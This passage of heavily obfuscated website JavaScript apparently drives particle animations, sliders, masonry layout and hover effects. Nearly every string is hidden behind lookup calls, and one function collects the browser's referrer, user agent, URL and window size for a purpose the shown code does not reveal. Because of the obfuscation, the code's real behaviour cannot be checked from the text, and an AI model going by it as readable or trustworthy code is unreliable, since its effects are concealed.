Image();R6e[X3W.p3W(1029)](X3W.v3W(1385),function(){Q6e[X3W.p3W(130)][X3W.p3W(1848)]=R6e;Q6e[X3W.v3W(130)][X3W.v3W(910)]=!0;j6e[X3W.p3W(1223)](x6e);M9e[X3W.v3W(1480)][X3W.v3W(1627)]++;});R6e[X3W.v3W(2008)]=x6e;};M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.p3W(185)]=function(){cancelAnimationFrame(M9e[X3W.p3W(814)][X3W.p3W(1615)]);t9e[X3W.p3W(1801)]();pJSDom=null;};M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.p3W(1086)]=function(g6e,z6e,N6e,E6e,Y6e,A6e){var s6e,K6e,X6e,U6e,T9P;X3W.E17(32);s6e=X3W.X17(Y6e,A6e);X3W.E17(3);K6e=X3W.W17(A6e,Y6e);X3W.E17(57);X6e=X3W.X17(K6e,2,K6e,180);X3W.E17(43);T9P=X3W.W17(170,17,18);U6e=Math[X3W.v3W(1388)]-Math[X3W.v3W(1388)]*X6e/T9P;g6e[X3W.p3W(524)]();g6e[X3W.p3W(737)]();g6e[X3W.v3W(303)](z6e,N6e);g6e[X3W.p3W(1120)](0,0);for(var I6e=0;s6e>I6e;I6e++){g6e[X3W.p3W(1792)](E6e,0);g6e[X3W.v3W(303)](E6e,0);g6e[X3W.v3W(1945)](U6e);}g6e[X3W.p3W(1891)]();g6e[X3W.v3W(1021)]();};M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.v3W(1561)]=function(){window[X3W.p3W(1963)](M9e[X3W.v3W(525)][X3W.p3W(112)][X3W.v3W(541)](X3W.p3W(50)),X3W.p3W(1278));};M9e[X3W.p3W(814)][X3W.v3W(1483)][X3W.p3W(1435)]=function(d6e){var c6e,h6e;if(M9e[X3W.v3W(1480)][X3W.p3W(474)]=void 0,X3W.v3W(2352)!=M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.p3W(623)][X3W.v3W(2008)])if(X3W.p3W(710)==d6e){c6e=new XMLHttpRequest();c6e[X3W.p3W(1963)](X3W.p3W(1413),M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.p3W(623)][X3W.v3W(2008)]);c6e[X3W.v3W(32)]=function(B6e){4==c6e[X3W.v3W(1536)]&&(200==c6e[X3W.v3W(594)]?(M9e[X3W.p3W(1480)][X3W.p3W(1478)]=B6e[X3W.v3W(78)][X3W.v3W(1183)],M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.p3W(861)]()):(console[X3W.p3W(289)](X3W.v3W(1856)),M9e[X3W.v3W(1480)][X3W.p3W(474)]=!0));};c6e[X3W.p3W(2266)]();}else{h6e=new Image();h6e[X3W.p3W(1029)](X3W.p3W(1385),function(){M9e[X3W.p3W(1480)][X3W.p3W(2151)]=h6e;M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.p3W(861)]();});h6e[X3W.v3W(2008)]=M9e[X3W.v3W(1346)][X3W.v3W(2)][X3W.p3W(623)][X3W.v3W(2008)];}else{console[X3W.p3W(289)](X3W.v3W(1023));M9e[X3W.p3W(1480)][X3W.p3W(474)]=!0;}};M9e[X3W.p3W(814)][X3W.p3W(1483)][X3W.v3W(1748)]=function(){X3W.p3W(623)==M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.p3W(1196)]?X3W.v3W(710)==M9e[X3W.v3W(1480)][X3W.v3W(1772)]?M9e[X3W.v3W(1480)][X3W.v3W(1627)]>=M9e[X3W.v3W(1346)][X3W.v3W(651)][X3W.p3W(533)]?(M9e[X3W.p3W(814)][X3W.v3W(1186)](),M9e[X3W.v3W(1346)][X3W.v3W(234)][X3W.p3W(1371)]?M9e[X3W.v3W(814)][X3W.v3W(1615)]=requestAnimFrame(M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.v3W(1748)]):cancelRequestAnimFrame(M9e[X3W.p3W(814)][X3W.v3W(1615)])):M9e[X3W.p3W(1480)][X3W.v3W(474)]||(M9e[X3W.v3W(814)][X3W.v3W(1615)]=requestAnimFrame(M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.p3W(1748)])):void 0!=M9e[X3W.p3W(1480)][X3W.v3W(2151)]?(M9e[X3W.v3W(814)][X3W.v3W(1186)](),M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.p3W(1371)]?M9e[X3W.v3W(814)][X3W.p3W(1615)]=requestAnimFrame(M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.v3W(1748)]):cancelRequestAnimFrame(M9e[X3W.v3W(814)][X3W.v3W(1615)])):M9e[X3W.v3W(1480)][X3W.v3W(474)]||(M9e[X3W.p3W(814)][X3W.v3W(1615)]=requestAnimFrame(M9e[X3W.p3W(814)][X3W.v3W(1483)][X3W.p3W(1748)])):(M9e[X3W.v3W(814)][X3W.v3W(1186)](),M9e[X3W.p3W(1346)][X3W.v3W(234)][X3W.v3W(1371)]?M9e[X3W.v3W(814)][X3W.v3W(1615)]=requestAnimFrame(M9e[X3W.p3W(814)][X3W.v3W(1483)][X3W.p3W(1748)]):cancelRequestAnimFrame(M9e[X3W.p3W(814)][X3W.v3W(1615)]));};M9e[X3W.p3W(814)][X3W.p3W(1483)][X3W.p3W(861)]=function(){X3W.v3W(623)==M9e[X3W.v3W(1346)][X3W.v3W(2)][X3W.v3W(1196)]?X3W.p3W(710)==M9e[X3W.p3W(1480)][X3W.p3W(1772)]&&void 0==M9e[X3W.v3W(1480)][X3W.p3W(1478)]?M9e[X3W.p3W(1480)][X3W.p3W(2224)]=requestAnimFrame(check):(cancelRequestAnimFrame(M9e[X3W.p3W(1480)][X3W.p3W(2224)]),M9e[X3W.p3W(1480)][X3W.v3W(474)]||(M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.p3W(685)](),M9e[X3W.p3W(814)][X3W.p3W(1483)][X3W.p3W(1748)]())):(M9e[X3W.p3W(814)][X3W.p3W(1483)][X3W.p3W(685)](),M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.p3W(1748)]());};M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.p3W(685)]=function(){M9e[X3W.v3W(814)][X3W.p3W(1311)]();M9e[X3W.v3W(814)][X3W.p3W(1425)]();M9e[X3W.p3W(814)][X3W.p3W(1955)]();M9e[X3W.p3W(814)][X3W.p3W(1949)]();M9e[X3W.v3W(814)][X3W.p3W(1624)]();M9e[X3W.p3W(814)][X3W.v3W(1483)][X3W.p3W(103)]();M9e[X3W.v3W(1346)][X3W.v3W(1817)][X3W.v3W(1131)]=hexToRgb(M9e[X3W.p3W(1346)][X3W.v3W(1817)][X3W.v3W(1643)]);};M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.v3W(1423)]=function(){isInArray(X3W.v3W(623),M9e[X3W.v3W(1346)][X3W.v3W(2)][X3W.p3W(1196)])?(M9e[X3W.p3W(1480)][X3W.p3W(1772)]=M9e[X3W.p3W(1346)][X3W.p3W(2)][X3W.v3W(623)][X3W.v3W(2008)][X3W.v3W(2324)](M9e[X3W.v3W(1346)][X3W.v3W(2)][X3W.v3W(623)][X3W.v3W(2008)][X3W.p3W(1998)]-3),M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.p3W(1435)](M9e[X3W.p3W(1480)][X3W.p3W(1772)])):M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.v3W(861)]();};M9e[X3W.v3W(814)][X3W.v3W(1483)][X3W.v3W(250)]();M9e[X3W.v3W(814)][X3W.p3W(1483)][X3W.p3W(1423)]();};Object[o2dd.p3W(839)]=function(F6e,v6e){for(var i6e in v6e){v6e[i6e]&&v6e[i6e][o2dd.v3W(383)]&&v6e[i6e][o2dd.p3W(383)]===Object?(F6e[i6e]=F6e[i6e]||{},arguments[o2dd.v3W(1011)](F6e[i6e],v6e[i6e])):F6e[i6e]=v6e[i6e];}return F6e;};window[o2dd.p3W(725)]=function(){var I3W=o2dd;return window[I3W.v3W(1449)]||window[I3W.p3W(2202)]||window[I3W.p3W(217)]||window[I3W.v3W(1648)]||window[I3W.p3W(501)]||function(f6e){I3W.P17(3);window[I3W.p3W(1734)](f6e,I3W.X17(60,1e3));};}();window[o2dd.v3W(379)]=function(){var O3W=o2dd;return window[O3W.v3W(647)]||window[O3W.p3W(15)]||window[O3W.v3W(1928)]||window[O3W.v3W(1264)]||window[O3W.p3W(2177)]||clearTimeout;}();window[o2dd.p3W(431)]=[];window[o2dd.v3W(238)]=function(T6e,V1e){var E3W=o2dd;var r6e,J1e,o1e,l6e,m1e;E3W.v3W(1768)!=typeof T6e&&(V1e=T6e,T6e=E3W.v3W(1863));T6e||(T6e=E3W.p3W(1863));r6e=document[E3W.v3W(1496)](T6e);if(!r6e){return;}J1e=E3W.v3W(809);o1e=r6e[E3W.v3W(71)](J1e);if(o1e[E3W.v3W(1998)])for(;o1e[E3W.v3W(1998)]>0;){r6e[E3W.v3W(1947)](o1e[0]);}l6e=document[E3W.p3W(40)](E3W.p3W(525));l6e[E3W.p3W(641)]=J1e;l6e[E3W.p3W(1037)][E3W.p3W(1925)]=E3W.v3W(1399);l6e[E3W.v3W(1037)][E3W.p3W(196)]=E3W.p3W(1399);m1e=document[E3W.v3W(1496)](T6e)[E3W.v3W(796)](l6e);null!=m1e&&pJSDom[E3W.v3W(604)](new pJS(T6e,V1e));};window[o2dd.v3W(238)][o2dd.p3W(1385)]=function(P1e,q1e,b1e){var x3W=o2dd;var G1e;G1e=new XMLHttpRequest();G1e[x3W.p3W(1963)](x3W.p3W(1413),q1e);G1e[x3W.v3W(32)]=function(e1e){var a1e;if(4==G1e[x3W.v3W(1536)])if(200==G1e[x3W.p3W(594)]){a1e=JSON[x3W.p3W(788)](e1e[x3W.v3W(78)][x3W.v3W(1183)]);window[x3W.v3W(238)](P1e,a1e);b1e&&b1e();}else{console[x3W.v3W(289)](x3W.p3W(86)+G1e[x3W.p3W(594)]);console[x3W.v3W(289)](x3W.v3W(2223));}};G1e[x3W.v3W(2266)]();};__extends=this&&this[o2dd.v3W(245)]||function(k1e,n1e){var m3W=o2dd;for(var p1e in n1e)if(n1e[m3W.p3W(1584)](p1e)){k1e[p1e]=n1e[p1e];}D1e[m3W.p3W(2124)]=n1e[m3W.p3W(2124)];k1e[m3W.v3W(2124)]=new D1e();function D1e(){this[m3W.v3W(383)]=k1e;}};if(!Function[o2dd.p3W(2124)][o2dd.p3W(144)]){Function[o2dd.p3W(2124)][o2dd.v3W(144)]=function(L1e){var Q3W=o2dd;var Q1e,R1e,M1e,t1e;if(typeof this!==Q3W.v3W(1940)){throw new TypeError(Q3W.v3W(1960));}Q1e=Array[Q3W.p3W(2124)][Q3W.p3W(142)][Q3W.p3W(2024)](arguments,1);R1e=this;M1e=function(){};t1e=function(){return R1e[Q3W.p3W(1343)](this instanceof M1e&&L1e?this:L1e||window,Q1e[Q3W.p3W(1619)](Array[Q3W.p3W(2124)][Q3W.p3W(142)][Q3W.v3W(2024)](arguments)));};M1e[Q3W.v3W(2124)]=this[Q3W.v3W(2124)];t1e[Q3W.v3W(2124)]=new M1e();return t1e;};}DEBUG=0;function clamp(e9e,n9e,p9e){return Math[o2dd.v3W(671)](Math[o2dd.p3W(761)](e9e,n9e),p9e);};YY={'\x62\x72\x6f\x77\x73\x65\x72':{'\x6d\x6f\x62\x69\x6c\x65':0,'\x6c\x74\x31\x31':0},'\x50\x61\x67\x65':{},'\x75\x74\x69\x6c\x73':{},'\x67\x6c\x6f\x62\x61\x6c':{'\x73\x63\x72\x6f\x6c\x6c':1},'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x73':{}};__r__();if($[o2dd.v3W(814)][o2dd.p3W(2290)]==o2dd.v3W(1325)){YY[o2dd.p3W(1206)][o2dd.v3W(1739)]=1;}if(/(\u004d\u006f\u0062\x69\u006c\x65)/i[o2dd.v3W(2280)](navigator[o2dd.v3W(135)])){YY[o2dd.v3W(1206)][o2dd.v3W(1324)]=1;}YY[o2dd.p3W(1854)][o2dd.p3W(1217)]=function(W1e,S1e){var c3W=o2dd;var x1e,u1e,y1e,O1e,Z1e,l9P,r9P,J5P,V5P,m5P,G5P;x1e=$(W1e)[c3W.p3W(1925)]();u1e=$(W1e)[c3W.p3W(196)]();c3W.E17(8);l9P=c3W.X17(11,9);c3W.P17(8);r9P=c3W.X17(12,11);y1e=(S1e[c3W.v3W(1133)]-W1e[c3W.v3W(1562)]-x1e/l9P)*(x1e>u1e?u1e/x1e:r9P);c3W.P17(8);J5P=c3W.X17(12,11);O1e=(S1e[c3W.v3W(390)]-W1e[c3W.v3W(2161)]-u1e/2)*(u1e>x1e?x1e/u1e:J5P);c3W.E17(86);V5P=c3W.W17(7,17,86,11);c3W.P17(87);m5P=c3W.W17(36,17,5,12,204);c3W.P17(34);G5P=c3W.W17(16,1,93,1399);Z1e=Math[c3W.p3W(1251)]((Math[c3W.p3W(921)](O1e,y1e)*(V5P/Math[c3W.p3W(1388)])+m5P)/G5P+3)%4;return Z1e;};YY[o2dd.v3W(1148)][o2dd.p3W(2272)]=function(){var a3W=o2dd;!function(){var C1e,H1e,w1e;this[a3W.p3W(83)]={};this[a3W.v3W(83)][a3W.p3W(893)]=window[a3W.p3W(1966)][a3W.p3W(1925)];this[a3W.v3W(83)][a3W.p3W(186)]=window[a3W.p3W(1966)][a3W.p3W(196)];this[a3W.v3W(83)][a3W.v3W(235)]=document[a3W.p3W(293)];this[a3W.v3W(83)][a3W.v3W(1219)]=navigator[a3W.p3W(135)];this[4049>7460?(a3W.p3W(362),5.90e+3):a3W.v3W(83)][a3W.p3W(1639)]=document[a3W.p3W(1482)][a3W.v3W(421)];C1e=a3W.v3W(1317);H1e=a3W.p3W(1124);a3W.P17(6);w1e=String[a3W.X17(H1e,C1e,a3W.v3W(2136))];}();$(a3W.p3W(874))[a3W.p3W(2210)](a3W.p3W(133),function(){if($(a3W.p3W(1375))[a3W.p3W(810)](a3W.p3W(1463))){$(a3W.v3W(1375))[a3W.p3W(1645)](a3W.p3W(1463));$(a3W.p3W(506))[a3W.v3W(1313)](a3W.v3W(708));}else{$(a3W.p3W(1375))[a3W.p3W(1313)](a3W.v3W(1463));}});$(a3W.p3W(2251))[a3W.p3W(25)](function(I1e,g1e){$(g1e)[a3W.p3W(196)]($(g1e)[a3W.p3W(196)]());if(!$(this)[a3W.v3W(630)]()[a3W.v3W(810)](a3W.p3W(1755))){$(g1e)[a3W.p3W(1313)](a3W.v3W(708));}$(g1e)[a3W.v3W(2170)]()[a3W.p3W(2210)](a3W.v3W(133),function(){$(g1e)[a3W.v3W(978)](a3W.v3W(708));$(this)[a3W.v3W(1265)]();});});if(!YY[a3W.p3W(1206)][a3W.p3W(1324)]){this[a3W.v3W(378)]();if($(a3W.p3W(476))[a3W.p3W(1998)]){this[a3W.v3W(2312)]();}}$(a3W.v3W(1247))[a3W.p3W(2210)](a3W.v3W(133),function(K1e){$(this)[a3W.p3W(1265)]();});this[a3W.v3W(1700)]=$(a3W.v3W(654))[a3W.p3W(1122)](a3W.p3W(1524))==a3W.v3W(1827)||!$(a3W.p3W(654))[a3W.p3W(1122)](a3W.p3W(1524))?$(a3W.v3W(654))[a3W.v3W(196)]():parseInt($(a3W.v3W(1597))[a3W.v3W(1122)](a3W.v3W(601)));this[a3W.v3W(1407)]=$(a3W.v3W(334))[a3W.p3W(1590)]();$(window)[a3W.p3W(2210)](a3W.v3W(1674),this[a3W.p3W(1994)][a3W.p3W(144)](this));this[a3W.p3W(1994)]();$(window)[a3W.p3W(2210)](a3W.v3W(456),this[a3W.p3W(1628)][a3W.v3W(144)](this));this[a3W.p3W(1628)]();this[a3W.p3W(1372)]();if(!this[a3W.p3W(2243)]&&this[a3W.p3W(14)]){this[a3W.p3W(14)][a3W.v3W(2024)](this);}};$[o2dd.p3W(2196)](YY[o2dd.p3W(1148)][o2dd.v3W(2272)][o2dd.v3W(2124)],{'\x77\x6f\x77\x49\x6e\x69\x74':function(){var r3W=o2dd;if($(r3W.v3W(1510))[r3W.v3W(1998)]){this[r3W.v3W(913)]=new WOW();this[r3W.v3W(913)][r3W.p3W(685)]();}},'\x6c\x61\x79\x6f\x75\x74\x49\x6e\x69\x74':function(){var P3W=o2dd;var X1e;X1e=this;if(!YY[P3W.p3W(1206)][P3W.v3W(1739)]){X1e[P3W.v3W(612)]();X1e[P3W.p3W(1823)]();}if($(P3W.p3W(1807))[P3W.p3W(1998)]){$(P3W.v3W(1807))[P3W.v3W(25)](function(Y1e,E1e){X1e[P3W.p3W(156)](E1e);});}if($(P3W.v3W(1668))[P3W.p3W(1998)]){$(P3W.p3W(1668))[P3W.v3W(25)](function(s1e,A1e){X1e[P3W.p3W(2302)](A1e);});}if($(P3W.p3W(558))[P3W.p3W(1998)]){$(P3W.p3W(558))[P3W.p3W(25)](function(N1e,U1e){X1e[P3W.p3W(2302)](U1e);});}if($(P3W.v3W(1305))[P3W.v3W(1998)]){$(P3W.v3W(1305))[P3W.v3W(25)](function(c1e,z1e){X1e[P3W.p3W(1858)](z1e);});}if($(P3W.p3W(1667))[P3W.p3W(1998)]){this[P3W.v3W(278)]();}$(P3W.p3W(1001))[P3W.p3W(25)](function(d1e,h1e){$(h1e)[P3W.p3W(1127)](P3W.v3W(997),P3W.p3W(1571));X1e[P3W.p3W(1153)](h1e);});if($(P3W.v3W(1330))[P3W.p3W(1998)]){$(P3W.v3W(1330))[P3W.v3W(25)](function(i1e,B1e){X1e[P3W.p3W(1930)](B1e);});}if($(P3W.p3W(313))[P3W.p3W(1998)]){$(P3W.p3W(313))[P3W.v3W(1088)]();}},'\x6c\x61\x79\x6f\x75\x74\x4d\x61\x73\x6f\x6e\x72\x79':function(c8e){var V3W=o2dd;var h8e,d8e,N8e,z8e;h8e=$(V3W.v3W(1775),c8e);d8e=h8e[V3W.p3W(1998)];if(d8e){N8e=$(V3W.p3W(1440),c8e);z8e=$(V3W.p3W(1190));N8e[V3W.p3W(263)](z8e);N8e[V3W.v3W(1215)](function(){z8e[V3W.v3W(1801)]();N8e[V3W.p3W(1313)](V3W.p3W(910));N8e[V3W.p3W(1472)]({'\x69\x74\x65\x6d\x53\x65\x6c\x65\x63\x74\x6f\x72':V3W.p3W(1275),'\x63\x6f\x6c\x75\x6d\x6e\x57\x69\x64\x74\x68':V3W.p3W(2331),'\x70\x65\x72\x63\x65\x6e\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e':!"",'\x69\x73\x41\x6e\x69\x6d\x61\x74\x65\x64':![]});}[V3W.v3W(144)](this));};},'\x6c\x61\x79\x6f\x75\x74\x53\x6c\x69\x64\x65\x72':function(v1e){var b3W=o2dd;var r1e,T1e,J8e,l1e,b8e,F1e,V8e,m8e,o8e,G8e,f1e;r1e=$(b3W.p3W(1440),v1e);T1e=$(b3W.p3W(121),v1e);J8e=T1e[b3W.p3W(1998)];if(J8e){l1e=$(window)[b3W.p3W(1925)]()<768?1:parseInt($(v1e)[b3W.p3W(512)](b3W.p3W(1400)))||3;b8e=Boolean($(v1e)[b3W.v3W(512)](b3W.v3W(658)));T1e[b3W.v3W(25)](function(e8e,a8e){var q8e;if($(a8e)[b3W.p3W(810)](b3W.v3W(913))){q8e=$(a8e);}else{q8e=$(b3W.v3W(1510),a8e);}if(e8e<l1e){if(q8e[b3W.v3W(1998)]){$(q8e)[b3W.p3W(1127)](b3W.p3W(2122),b3W.W17(e8e,(630.4,354.68)>(857.45,5220)?4.20e+3:b3W.v3W(341),b3W.p3W(1062),b3W.E17(6)));}}else{if(q8e[b3W.v3W(1998)]){$(q8e)[b3W.p3W(1645)](b3W.v3W(913));}}});F1e={'\x6d\x6f\x64\x65':[b3W.p3W(1511),b3W.p3W(825)][parseInt(String($(v1e)[b3W.v3W(512)](b3W.p3W(750))))]||b3W.p3W(1511),'\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68':T1e[b3W.v3W(158)](0)[b3W.v3W(1925)](),'\x6d\x61\x78\x53\x6c\x69\x64\x65\x73':l1e,'\x6d\x69\x6e\x53\x6c\x69\x64\x65\x73':1,'\x6d\x6f\x76\x65\x53\x6c\x69\x64\x65\x73':l1e,'\x6e\x65\x78\x74\x54\x65\x78\x74':b3W.v3W(433),'\x70\x72\x65\x76\x54\x65\x78\x74':b3W.v3W(1332),'\x69\x6e\x66\x69\x6e\x69\x74\x65\x4c\x6f\x6f\x70':Boolean($(v1e)[b3W.p3W(512)](b3W.v3W(364))),'\x73\x70\x65\x65\x64':Number(String($(v1e)[b3W.p3W(512)](b3W.p3W(1213))))*1000||500};if(!YY[b3W.v3W(1206)][b3W.p3W(1739)]){F1e[b3W.v3W(1656)]=$(v1e)[b3W.p3W(512)](b3W.p3W(1061));}V8e={'\x77\x69\x64\x74\x68':F1e[b3W.p3W(189)]};m8e=F1e[b3W.p3W(699)]==b3W.v3W(1114)?b3W.p3W(107):b3W.v3W(60);F1e[b3W.p3W(1625)]=parseInt(T1e[b3W.v3W(158)](0)[b3W.v3W(1122)](b3W.p3W(2283)+m8e));b3W.P17(4);V8e[b3W.X17(b3W.p3W(2283),m8e)]=0;$(b3W.v3W(121),v1e)[b3W.v3W(1122)](V8e);if(b8e){o8e=1;F1e[b3W.p3W(171)]=function(){o8e=0;};function P8e(){}F1e[b3W.v3W(1594)]=function(){o8e=1;P8e();};G8e=Date[b3W.v3W(816)]();r1e[b3W.p3W(2210)](b3W.p3W(370),function(k8e,D8e){var n8e,p8e;k8e[b3W.p3W(1353)]();k8e[b3W.v3W(877)]();if(!o8e||TweenMax[b3W.v3W(1033)](b3W.v3W(853))||Date[b3W.p3W(816)]()-G8e<F1e[b3W.p3W(1851)]){return;}G8e=Date[b3W.v3W(816)]();n8e=D8e>0?b3W.p3W(630):b3W.v3W(380);p8e=f1e[b3W.v3W(582)]();if(p8e==slideGroup-1&&n8e==b3W.p3W(380)||p8e==0&&n8e==b3W.v3W(630)){this[b3W.v3W(932)](n8e);return;}if(n8e==b3W.p3W(380)){f1e[b3W.p3W(567)]();}else{f1e[b3W.v3W(529)]();}}[b3W.p3W(144)](this));}f1e=r1e[b3W.p3W(151)](F1e);r1e[b3W.p3W(512)](b3W.v3W(151),f1e);if(J8e<=l1e){$(b3W.p3W(1543),v1e)[b3W.v3W(708)]();}$(v1e)[b3W.p3W(1122)](b3W.v3W(2217),0);}},'\x6c\x61\x79\x6f\x75\x74\x54\x61\x62\x53\x6c\x69\x64\x65\x72':function(g8e){var i3W=o2dd;var M8e,S8e,Q8e,R8e,L8e,u8e,t8e,O8e,Z8e,j8e,x8e,y8e,H8e,w8e,W8e,C8e;M8e=$(i3W.p3W(1379),g8e);S8e=$(i3W.p3W(1440),M8e);Q8e=$(i3W.p3W(332),S8e);R8e=Q8e[i3W.v3W(1998)];if(R8e){L8e=$(window)[i3W.p3W(1925)]()<768?2:parseInt(M8e[i3W.p3W(512)](i3W.p3W(1398)))||3;u8e=parseInt(M8e[i3W.p3W(512)](i3W.p3W(1306)));Q8e[i3W.v3W(25)](function(X8e,K8e){var T7P,f7P,c7P,I8e;T7P=344745674,f7P=1959778811,c7P=2;for(var Z7P=1;i3W.b7P(Z7P.toString(),Z7P.toString().length,42840)!==T7P;Z7P++){c7P+=2;}if(i3W.S7P(c7P.toString(),c7P.toString().length,66021)!==f7P){}if($(K8e)[i3W.p3W(810)](i3W.v3W(913))){I8e=$(K8e);}else{I8e=$(i3W.p3W(1510),K8e);}if(X8e<L8e){if(I8e[i3W.p3W(1998)]){$(I8e)[i3W.p3W(1127)](i3W.v3W(2122),i3W.W17(X8e,i3W.p3W(341),i3W.p3W(1062),i3W.P17(6)));}}else{if(I8e[i3W.v3W(1998)]){$(I8e)[i3W.p3W(1645)](i3W.v3W(913));}}});t8e={'\x6d\x6f\x64\x65':[i3W.v3W(1511),i3W.p3W(1114),i3W.p3W(825)][parseInt(String(M8e[i3W.v3W(512)](i3W.v3W(750))))]||i3W.v3W(1511),'\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68':Q8e[i3W.v3W(158)](0)[i3W.v3W(1925)](),'\x69\x6e\x66\x69\x6e\x69\x74\x65\x4c\x6f\x6f\x70':!{},'\x73\x70\x65\x65\x64':Number(String(M8e[i3W.v3W(512)](i3W.p3W(1213))))*1000||500,'\x70\x61\x67\x65\x72':!"1",'\x6d\x69\x6e\x53\x6c\x69\x64\x65\x73':L8e,'\x6d\x6f\x76\x65\x53\x6c\x69\x64\x65\x73':1,'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':u8e,'\x6d\x61\x78\x53\x6c\x69\x64\x65\x73':L8e};if(t8e[i3W.p3W(699)]==i3W.p3W(1114)){t8e[i3W.p3W(1009)]=i3W.v3W(2285);t8e[i3W.v3W(726)]=i3W.v3W(2323);}else{t8e[i3W.p3W(1009)]=i3W.v3W(433);t8e[i3W.p3W(726)]=i3W.p3W(1332);}if(!YY[i3W.v3W(1206)][i3W.p3W(1739)]){t8e[i3W.p3W(1656)]=M8e[i3W.v3W(512)](i3W.v3W(1061));}O8e={'\x77\x69\x64\x74\x68':t8e[i3W.v3W(189)]};Z8e=t8e[i3W.p3W(699)]==i3W.v3W(1114)?i3W.p3W(107):i3W.v3W(60);t8e[i3W.p3W(1625)]=parseInt(Q8e[i3W.v3W(158)](0)[i3W.p3W(1122)](i3W.v3W(2283)+Z8e));i3W.E17(4);O8e[i3W.X17(i3W.v3W(2283),Z8e)]=0;Q8e[i3W.p3W(1122)](O8e);j8e=S8e[i3W.v3W(151)](t8e);S8e[i3W.v3W(512)](i3W.v3W(151),j8e);M8e[i3W.v3W(1122)](i3W.p3W(2217),0);}x8e=$(i3W.v3W(179),g8e);y8e=$(i3W.p3W(1440),x8e);H8e=$(i3W.p3W(332),y8e);w8e=H8e[i3W.p3W(1998)];if(w8e){W8e={'\x6d\x6f\x64\x65':[i3W.v3W(1511),i3W.v3W(1114),i3W.v3W(825)][parseInt(String(x8e[i3W.v3W(512)](i3W.p3W(750))))]||i3W.v3W(1511),'\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68':H8e[i3W.v3W(158)](0)[i3W.p3W(1925)](),'\x6e\x65\x78\x74\x54\x65\x78\x74':i3W.p3W(433),'\x70\x72\x65\x76\x54\x65\x78\x74':i3W.p3W(1332),'\x69\x6e\x66\x69\x6e\x69\x74\x65\x4c\x6f\x6f\x70':!{},'\x70\x61\x67\x65\x72':!1,'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':!u8e,'\x73\x70\x65\x65\x64':Number(String(x8e[i3W.v3W(512)](i3W.v3W(1213))))*1000||500};if(!YY[i3W.v3W(1206)][i3W.v3W(1739)]){W8e[i3W.p3W(1656)]=x8e[i3W.v3W(512)](i3W.p3W(1061));}W8e[i3W.v3W(171)]=function(A8e,Y8e,E8e,s8e){$(i3W.p3W(24),M8e)[i3W.p3W(1645)](i3W.p3W(1755));$(i3W.p3W(1275),M8e)[i3W.p3W(158)](E8e)[i3W.p3W(1313)](i3W.v3W(1755));if(!u8e&&j8e&&R8e>L8e){if(E8e>Y8e){if(E8e>=L8e-1&&E8e<R8e-1){j8e[i3W.p3W(567)]();}}else{if(E8e<R8e-(L8e-1)&&E8e>0){j8e[i3W.v3W(529)]();}}}};C8e=y8e[i3W.v3W(151)](W8e);y8e[i3W.v3W(512)](i3W.p3W(151),C8e);$(i3W.p3W(1275),M8e)[i3W.p3W(2210)](i3W.p3W(133),function(){var U8e;U8e=$(this)[i3W.v3W(512)](i3W.v3W(2056));C8e[i3W.v3W(1188)](U8e);});}},'\x70\x6f\x70\x75\x70\x48\x74\x6d\x6c':o2dd.v3W(1694),'\x6d\x6f\x76\x65\x44\x58\x49\x6e\x69\x74':function(Q4e){var T3W=o2dd;var i7P,P7P,p7P,R4e;i7P=1649573532,P7P=1177084414,p7P=2;for(var d7P=1;T3W.S7P(d7P.toString(),d7P.toString().length,37020)!==i7P;d7P++){R4e=$(Q4e)[T3W.p3W(512)](T3W.v3W(2286));p7P+=2;}if(T3W.b7P(p7P.toString(),p7P.toString().length,53236)!==P7P){R4e=$(Q4e)[T3W.v3W(2286)](T3W.v3W(2286));}if(R4e==2){$(Q4e)[T3W.v3W(144)](T3W.v3W(911),function(S4e){var j4e,x4e,O4e,Z4e,C4e,u4e,y4e,W4e,e5P,n5P,p5P,k5P,t5P;j4e=$(this)[T3W.v3W(1925)]();x4e=$(this)[T3W.p3W(196)]();T3W.P17(47);e5P=T3W.W17(10,24,36);T3W.P17(18);n5P=T3W.W17(14,14);O4e=(S4e[T3W.p3W(27)]-j4e/e5P)*(j4e>x4e?x4e/j4e:n5P);T3W.P17(29);p5P=T3W.X17(20,10,12);T3W.P17(8);k5P=T3W.W17(10,9);Z4e=(S4e[T3W.p3W(566)]-x4e/p5P)*(x4e>j4e?j4e/x4e:k5P);T3W.E17(3);t5P=T3W.X17(6,540);C4e=Math[T3W.p3W(1251)]((Math[T3W.v3W(921)](Z4e,O4e)*(180/Math[T3W.p3W(1388)])+180)/t5P+3)%4;u4e={'\x78':0,'\x79':0,'\x6f\x70\x61\x63\x69\x74\x79':1};y4e={'\x78':0,'\x79':0};y4e[T3W.v3W(679)]=Cubic[T3W.v3W(503)];switch(C4e){case 0:T3W.E17(91);u4e[T3W.p3W(1838)]=T3W.W17(T3W.p3W(782),1.2,x4e);break;case 1:T3W.E17(92);u4e[T3W.v3W(1295)]=T3W.X17(j4e,1.2,T3W.v3W(782));break;case 2:T3W.P17(92);u4e[T3W.p3W(1838)]=T3W.X17(x4e,1.2,T3W.p3W(782));break;case 